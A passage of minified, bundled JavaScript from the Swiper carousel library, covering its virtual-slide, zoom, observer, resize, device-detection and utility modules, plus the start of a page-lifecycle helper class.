T=0;T<d.length;T+=1)v<=T&&T<=g&&(void 0===c||e?w.push(T):(c<T&&w.push(T),T<u&&b.push(T)));w.forEach(function(e){n.$wrapperEl.append(f(d[e],e))}),b.sort(function(e,t){return t-e}).forEach(function(e){n.$wrapperEl.prepend(f(d[e],e))}),n.$wrapperEl.children(".swiper-slide").css(m,r+"px"),y()}else n.slidesGrid!==h&&r!==l&&n.slides.css(m,r+"px"),n.updateProgress()},renderSlide:function(e,t){var n=this.params.virtual;return n.cache&&this.virtual.cache[t]?this.virtual.cache[t]:((e=n.renderSlide?(0,r.default)(n.renderSlide.call(this,e,t)):(0,r.default)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>")).attr("data-swiper-slide-index")||e.attr("data-swiper-slide-index",t),n.cache&&(this.virtual.cache[t]=e),e)},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var i,r,t=this.activeIndex,n=t+1,s=1;if(Array.isArray(e)){for(var o=0;o<e.length;o+=1)e[o]&&this.virtual.slides.unshift(e[o]);n=t+e.length,s=e.length}else this.virtual.slides.unshift(e);this.params.virtual.cache&&(i=this.virtual.cache,r={},Object.keys(i).forEach(function(e){var t=i[e],n=t.attr("data-swiper-slide-index");n&&t.attr("data-swiper-slide-index",parseInt(n,10)+1),r[parseInt(e,10)+s]=t}),this.virtual.cache=r),this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var n=e.length-1;0<=n;--n)this.virtual.slides.splice(e[n],1),this.params.virtual.cache&&delete this.virtual.cache[e[n]],e[n]<t&&--t,t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&--t,t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};n.default={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){(0,E.bindModuleMethods)(this,{virtual:s({},o,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){var t;e.params.virtual.enabled&&(e.classNames.push(e.params.containerModifierClass+"virtual"),(0,E.extend)(e.params,t={watchSlidesProgress:!0}),(0,E.extend)(e.originalParams,t),e.params.initialSlide||e.virtual.update())},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},{"../../utils/dom":111,"../../utils/utils":115}],108:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,c=e("ssr-window"),d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){var t,n,i;return e.targetTouches.length<2?1:(t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY,Math.sqrt(Math.pow(i-t,2)+Math.pow(e-n,2)))},onGestureStart:function(e){var t=this.support,n=this.params.zoom,i=this.zoom,r=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=(0,d.default)(e.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var t=this.support,n=this.params.zoom,i=this.zoom,r=i.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;i.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?i.scale=e.scale*i.currentScale:i.scale=r.scaleMove/r.scaleStart*i.currentScale,i.scale>r.maxRatio&&(i.scale=r.maxRatio-1+Math.pow(i.scale-r.maxRatio+1,.5)),i.scale<n.minRatio&&(i.scale=n.minRatio+1-Math.pow(n.minRatio-i.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")")):"gesturechange"===e.type&&i.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,n=this.support,i=this.params.zoom,r=this.zoom,s=r.gesture;if(!n.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),i.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale)&&(s.$slideEl=void 0)},onTouchStart:function(e){var t=this.device,n=this.zoom,i=n.gesture,n=n.image;i.$imageEl&&0!==i.$imageEl.length&&!n.isTouched&&(t.android&&e.cancelable&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x=("touchstart"===e.type?e.targetTouches[0]:e).pageX,n.touchesStart.y=("touchstart"===e.type?e.targetTouches[0]:e).pageY)},onTouchMove:function(e){var t=this.zoom,n=t.gesture,i=t.image,r=t.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched)&&n.$slideEl){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=(0,a.getTranslate)(n.$imageWrapEl[0],"x")||0,i.startY=(0,a.getTranslate)(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0));var s=i.width*t.scale,o=i.height*t.scale;if(!(s<n.slideWidth&&o<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-s/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-o/2,0),i.maxY=-i.minY,i.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,i.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!i.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}}},onTouchEnd:function(){var e,t,n,i,r=this.zoom,s=r.gesture,o=r.image,a=r.velocity;s.$imageEl&&0!==s.$imageEl.length&&(o.isTouched&&o.isMoved?(o.isTouched=!1,o.isMoved=!1,e=a.x*(n=300),e=o.currentX+e,t=a.y*(i=300),t=o.currentY+t,0!==a.x&&(n=Math.abs((e-o.currentX)/a.x)),0!==a.y&&(i=Math.abs((t-o.currentY)/a.y)),a=Math.max(n,i),o.currentX=e,o.currentY=t,n=o.width*r.scale,i=o.height*r.scale,o.minX=Math.min(s.slideWidth/2-n/2,0),o.maxX=-o.minX,o.minY=Math.min(s.slideHeight/2-i/2,0),o.maxY=-o.minY,o.currentX=Math.max(Math.min(o.currentX,o.maxX),o.minX),o.currentY=Math.max(Math.min(o.currentY,o.maxY),o.minY),s.$imageWrapEl.transition(a).transform("translate3d("+o.currentX+"px, "+o.currentY+"px,0)")):(o.isTouched=!1,o.isMoved=!1))},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,n,i,r=this,s=(0,c.getWindow)(),o=r.zoom,a=r.params.zoom,l=o.gesture,u=o.image;l.$slideEl||(e&&e.target&&(l.$slideEl=(0,d.default)(e.target).closest("."+r.params.slideClass)),l.$slideEl||(r.params.virtual&&r.params.virtual.enabled&&r.virtual?l.$slideEl=r.$wrapperEl.children("."+r.params.slideActiveClass):l.$slideEl=r.slides.eq(r.activeIndex)),l.$imageEl=l.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),l.$imageWrapEl=l.$imageEl.parent("."+a.containerClass)),l.$imageEl&&0!==l.$imageEl.length&&l.$imageWrapEl&&0!==l.$imageWrapEl.length&&(l.$slideEl.addClass(""+a.zoomedSlideClass),r=void 0===u.touchesStart.x&&e?(t=("touchend"===e.type?e.changedTouches[0]:e).pageX,("touchend"===e.type?e.changedTouches[0]:e).pageY):(t=u.touchesStart.x,u.touchesStart.y),o.scale=l.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,o.currentScale=l.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,e?(u=l.$slideEl[0].offsetWidth,a=l.$slideEl[0].offsetHeight,e=l.$slideEl.offset().left+s.scrollX+u/2-t,t=l.$slideEl.offset().top+s.scrollY+a/2-r,s=l.$imageEl[0].offsetWidth,r=l.$imageEl[0].offsetHeight,s=s*o.scale,r=r*o.scale,u=Math.min(u/2-s/2,0),s=Math.min(a/2-r/2,0),(a=-u)<(n=(n=e*o.scale)<u?u:n)&&(n=a),(r=-s)<(i=(i=t*o.scale)<s?s:i)&&(i=r)):i=n=0,l.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+i+"px,0)"),l.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+o.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,n=e.gesture;n.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?n.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):n.$slideEl=this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+t.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&n.$imageWrapEl&&0!==n.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+t.zoomedSlideClass),n.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,n=t.slideSelector,i=t.passiveListener;this.$wrapperEl[e]("gesturestart",n,t.onGestureStart,i),this.$wrapperEl[e]("gesturechange",n,t.onGestureChange,i),this.$wrapperEl[e]("gestureend",n,t.onGestureEnd,i)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e,t,n,i=this,r=i.support,s=i.zoom;s.enabled||(s.enabled=!0,e=!("touchstart"!==i.touchEvents.start||!r.passiveListener||!i.params.passiveListeners)&&{passive:!0,capture:!1},t=!r.passiveListener||{passive:!1,capture:!0},n="."+i.params.slideClass,i.zoom.passiveListener=e,i.zoom.slideSelector=n,r.gestures?(i.$wrapperEl.on(i.touchEvents.start,i.zoom.enableGestures,e),i.$wrapperEl.on(i.touchEvents.end,i.zoom.disableGestures,e)):"touchstart"===i.touchEvents.start&&(i.$wrapperEl.on(i.touchEvents.start,n,s.onGestureStart,e),i.$wrapperEl.on(i.touchEvents.move,n,s.onGestureChange,t),i.$wrapperEl.on(i.touchEvents.end,n,s.onGestureEnd,e),i.touchEvents.cancel)&&i.$wrapperEl.on(i.touchEvents.cancel,n,s.onGestureEnd,e),i.$wrapperEl.on(i.touchEvents.move,"."+i.params.zoom.containerClass,s.onTouchMove,t))},disable:function(){var e,t,n,i,r=this,s=r.zoom;s.enabled&&(e=r.support,r.zoom.enabled=!1,t=!("touchstart"!==r.touchEvents.start||!e.passiveListener||!r.params.passiveListeners)&&{passive:!0,capture:!1},n=!e.passiveListener||{passive:!1,capture:!0},i="."+r.params.slideClass,e.gestures?(r.$wrapperEl.off(r.touchEvents.start,r.zoom.enableGestures,t),r.$wrapperEl.off(r.touchEvents.end,r.zoom.disableGestures,t)):"touchstart"===r.touchEvents.start&&(r.$wrapperEl.off(r.touchEvents.start,i,s.onGestureStart,t),r.$wrapperEl.off(r.touchEvents.move,i,s.onGestureChange,n),r.$wrapperEl.off(r.touchEvents.end,i,s.onGestureEnd,t),r.touchEvents.cancel)&&r.$wrapperEl.off(r.touchEvents.cancel,i,s.onGestureEnd,t),r.$wrapperEl.off(r.touchEvents.move,"."+r.params.zoom.containerClass,s.onTouchMove,n))}};n.default={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,r=((0,a.bindModuleMethods)(i,{zoom:s({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)}),1);Object.defineProperty(i.zoom,"scale",{get:function(){return r},set:function(e){var t,n;r!==e&&(t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,n=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0,i.emit("zoomChange",e,t,n)),r=e}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],109:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var s=e("ssr-window"),i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={attach:function(e,t){void 0===t&&(t={});var n=(0,s.getWindow)(),i=this,r=new(n.MutationObserver||n.WebkitMutationObserver)(function(e){var t;1===e.length?i.emit("observerUpdate",e[0]):(t=function(){i.emit("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0))});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.observer.observers.push(r)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),n=0;n<t.length;n+=1)e.observer.attach(t[n]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}};n.default={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){(0,i.bindModuleMethods)(this,{observer:r({},o,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}}},{"../../utils/utils":115,"ssr-window":27}],110:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("ssr-window"),r=e("../../utils/utils");n.default={name:"resize",create:function(){var s=this;(0,r.extend)(s,{resize:{observer:null,createObserver:function(){s&&!s.destroyed&&s.initialized&&(s.resize.observer=new ResizeObserver(function(e){var t=s.width,n=s.height,i=t,r=n;e.forEach(function(e){var t=e.contentBoxSize,n=e.contentRect,e=e.target;e&&e!==s.el||(i=n?n.width:(t[0]||t).inlineSize,r=n?n.height:(t[0]||t).blockSize)}),i===t&&r===n||s.resize.resizeHandler()}),s.resize.observer.observe(s.el))},removeObserver:function(){s.resize.observer&&s.resize.observer.unobserve&&s.el&&(s.resize.observer.unobserve(s.el),s.resize.observer=null)},resizeHandler:function(){s&&!s.destroyed&&s.initialized&&(s.emit("beforeResize"),s.emit("resize"))},orientationChangeHandler:function(){s&&!s.destroyed&&s.initialized&&s.emit("orientationchange")}}})},on:{init:function(e){var t=(0,i.getWindow)();e.params.resizeObserver&&void 0!==(0,i.getWindow)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=(0,i.getWindow)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}}},{"../../utils/utils":115,"ssr-window":27}],111:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("dom7"),r={addClass:i.addClass,removeClass:i.removeClass,hasClass:i.hasClass,toggleClass:i.toggleClass,attr:i.attr,removeAttr:i.removeAttr,transform:i.transform,transition:i.transition,on:i.on,off:i.off,trigger:i.trigger,transitionEnd:i.transitionEnd,outerWidth:i.outerWidth,outerHeight:i.outerHeight,styles:i.styles,offset:i.offset,css:i.css,each:i.each,html:i.html,text:i.text,is:i.is,index:i.index,eq:i.eq,append:i.append,prepend:i.prepend,next:i.next,nextAll:i.nextAll,prev:i.prev,prevAll:i.prevAll,parent:i.parent,parents:i.parents,closest:i.closest,find:i.find,children:i.children,filter:i.filter,remove:i.remove},e=(Object.keys(r).forEach(function(e){Object.defineProperty(i.$.fn,e,{value:r[e],writable:!0})}),i.$);n.default=e},{dom7:20}],112:[function(e,t,n){"use strict";n.__esModule=!0,n.getBrowser=function(){i=i||function(){var t=(0,r.getWindow)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:function(){var e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}();return i};var i,r=e("ssr-window")},{"ssr-window":27}],113:[function(e,t,n){"use strict";n.__esModule=!0,n.getDevice=function(e){void 0===e&&(e={});i=i||function(e){var e=(void 0===e?{}:e).userAgent,t=(0,h.getSupport)(),n=(0,d.getWindow)(),i=n.navigator.platform,e=e||n.navigator.userAgent,r={ios:!1,android:!1},s=n.screen.width,n=n.screen.height,o=e.match(/(Android);?[\s\/]+([\d.]+)?/),a=e.match(/(iPad).*OS\s([\d_]+)/),l=e.match(/(iPod)(.*OS\s([\d_]+))?/),u=!a&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/),c="Win32"===i,i="MacIntel"===i;!a&&i&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(s+"x"+n)&&(a=(a=e.match(/(Version)\/([\d.]+)/))||[0,1,"13_0_0"]);o&&!c&&(r.os="android",r.android=!0);(a||u||l)&&(r.os="ios",r.ios=!0);return r}(e);return i};var i,d=e("ssr-window"),h=e("./get-support")},{"./get-support":114,"ssr-window":27}],114:[function(e,t,n){"use strict";n.__esModule=!0,n.getSupport=function(){i=i||function(){var n=(0,r.getWindow)(),e=(0,r.getDocument)();return{touch:!!("ontouchstart"in n||n.DocumentTouch&&e instanceof n.DocumentTouch),pointerEvents:!!n.PointerEvent&&"maxTouchPoints"in n.navigator&&0<=n.navigator.maxTouchPoints,observer:"MutationObserver"in n||"WebkitMutationObserver"in n,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});n.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in n}}();return i};var i,r=e("ssr-window")},{"ssr-window":27}],115:[function(e,t,n){"use strict";n.__esModule=!0,n.deleteProps=function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},n.nextTick=function(e,t){void 0===t&&(t=0);return setTimeout(e,t)},n.now=function(){return Date.now()},n.getTranslate=function(e,t){void 0===t&&(t="x");var n,i,r,s=(0,o.getWindow)(),e=a(e);s.WebKitCSSMatrix?(6<(i=e.transform||e.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new s.WebKitCSSMatrix("none"===i?"":i)):(r=e.MozTransform||e.OTransform||e.MsTransform||e.msTransform||e.transform||e.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(","));"x"===t&&(i=s.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4]));"y"===t&&(i=s.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5]));return i||0},n.isObject=c,n.extend=function e(){var t=Object(arguments.length<=0?void 0:arguments[0]);var n=["__proto__","constructor","prototype"];for(var i=1;i<arguments.length;i+=1){var r=i<0||arguments.length<=i?void 0:arguments[i];if(null!=r&&!d(r))for(var s=Object.keys(Object(r)).filter(function(e){return n.indexOf(e)<0}),o=0,a=s.length;o<a;o+=1){var l=s[o],u=Object.getOwnPropertyDescriptor(r,l);void 0!==u&&u.enumerable&&(c(t[l])&&c(r[l])?r[l].__swiper__?t[l]=r[l]:e(t[l],r[l]):c(t[l])||!c(r[l])||(t[l]={},r[l].__swiper__)?t[l]=r[l]:e(t[l],r[l]))}}return t},n.bindModuleMethods=function(n,i){Object.keys(i).forEach(function(t){c(i[t])&&Object.keys(i[t]).forEach(function(e){"function"==typeof i[t][e]&&(i[t][e]=i[t][e].bind(n))}),n[t]=i[t]})},n.getComputedStyle=a,n.classesToSelector=function(e){void 0===e&&(e="");return"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")},n.createElementIfNotDefined=function(n,i,e,r){var s=(0,o.getDocument)();e&&Object.keys(r).forEach(function(e){var t;i[e]||!0!==i.auto||((t=s.createElement("div")).className=r[e],n.append(t),i[e]=t)});return i};var o=e("ssr-window");function a(e){var t,n=(0,o.getWindow)();return t=(t=!(t=n.getComputedStyle?n.getComputedStyle(e,null):t)&&e.currentStyle?e.currentStyle:t)||e.style}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function d(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}},{"ssr-window":27}],116:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e("./cjs/components/core/core-class"),r=e("./cjs/components/virtual/virtual"),s=e("./cjs/components/keyboard/keyboard"),o=e("./cjs/components/mousewheel/mousewheel"),a=e("./cjs/components/navigation/navigation"),l=e("./cjs/components/pagination/pagination"),u=e("./cjs/components/scrollbar/scrollbar"),c=e("./cjs/components/parallax/parallax"),d=e("./cjs/components/zoom/zoom"),h=e("./cjs/components/lazy/lazy"),f=e("./cjs/components/controller/controller"),p=e("./cjs/components/a11y/a11y"),m=e("./cjs/components/history/history"),v=e("./cjs/components/hash-navigation/hash-navigation"),g=e("./cjs/components/autoplay/autoplay"),y=e("./cjs/components/effect-fade/effect-fade"),b=e("./cjs/components/effect-cube/effect-cube"),w=e("./cjs/components/effect-flip/effect-flip"),x=e("./cjs/components/effect-coverflow/effect-coverflow"),e=e("./cjs/components/thumbs/thumbs");function T(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var E=T(i),i=[T(r).default,T(s).default,T(o).default,T(a).default,T(l).default,T(u).default,T(c).default,T(d).default,T(h).default,T(f).default,T(p).default,T(m).default,T(v).default,T(g).default,T(y).default,T(b).default,T(w).default,T(x).default,T(e).default];E.default.use(i),Object.defineProperty(n,"Swiper",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(n,"default",{enumerable:!0,get:function(){return E.default}})},{"./cjs/components/a11y/a11y":28,"./cjs/components/autoplay/autoplay":29,"./cjs/components/controller/controller":30,"./cjs/components/core/core-class":38,"./cjs/components/effect-coverflow/effect-coverflow":93,"./cjs/components/effect-cube/effect-cube":94,"./cjs/components/effect-fade/effect-fade":95,"./cjs/components/effect-flip/effect-flip":96,"./cjs/components/hash-navigation/hash-navigation":97,"./cjs/components/history/history":98,"./cjs/components/keyboard/keyboard":99,"./cjs/components/lazy/lazy":100,"./cjs/components/mousewheel/mousewheel":101,"./cjs/components/navigation/navigation":102,"./cjs/components/pagination/pagination":103,"./cjs/components/parallax/parallax":104,"./cjs/components/scrollbar/scrollbar":105,"./cjs/components/thumbs/thumbs":106,"./cjs/components/virtual/virtual":107,"./cjs/components/zoom/zoom":108}],117:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("./lifeCycle/OnReady")),a=i(e("./lifeCycle/OnLoad")),l=i(e("./lifeCycle/OnResize")),u=i(e("./lifeCycle/OnScroll")),c=i(e("./lifeCycle/OnUpdate"));t.exports=function(){function n(e,t){(0,r.default)(this,n),this._onReady=this._onReady.bind(this),this._onLoad=this._onLoad.bind(this),this._onResize=this._onResize.bind(this),this._onUpdate=this._onUpdate.bind(this),this._onScroll=this._onScroll.bind(this),this.isInit=!1,this.isReady=!1,this.isActive=!0,this.isLastActive=null,this.idReady=null,this.idLoad=null,this.idResize=null,this.idScroll=null,this.idUpdate=null,this._onInit(e,t),this.idReady=o.default.register(this._onReady)-1,this.idLoad=a.default.register(this._onLoad)-1,this.idResize=l.default.register(this._onResize)-1,this.idScroll=u.default.register(this._onScroll)-1,null!=this.onUpdate&&(this.idUpdate=c.default.register(this._onUpdate)-1)}return(0,s.default)(n,[{key:"_onInit",value:function(e,t){this.isInit=!0,this.onInit(e,t)}},{key:"_onReady",value:function(){this.isReady=!0,null!=this.onReady&&this.onReady()}},{key:"_onLoad",value:function(){null!=this.onLoad&&this.onLoad()}},{key:"_onResize",value:function(){null!=this.onResize&&this.onResize()}},{key:"_onUpdate",value:function(e){this.isActive&&this.isInit&&this.onUpdate(e),null!==this.isLastActive&&this.isLastActive!==this.isActive&&(this.isActive?this._onActivate():this._onDesactivate()),this.isLastActive=this.isActive}},{key:"_onActivate",value:function(){null!=this.onActivate&&this.onActivate()}},{key:"_onDesactivate",value:function(){null!=this.onDesactivate&&this.onDesactivate()}},{key:"_onScroll",value:function(){null!=this.onScroll&&this.onScroll()}},{key:"onDestroy",value:function(){null!==this.idReady&&o.default.unRegister(this.idReady),null!==this.idLoad&&a.default.unRegister(this.idLoad),null!==this.idResize&&l.default.unRegister(this.idResize),null!==this.idScroll&&u.default.unRegister(this.idScroll),null!==this.idUpdate&&c.default.unRegister(this.idUpdate)}}]),n}()},{"./lifeCycle/OnLoad":119,"./lifeCycle/OnReady":120,".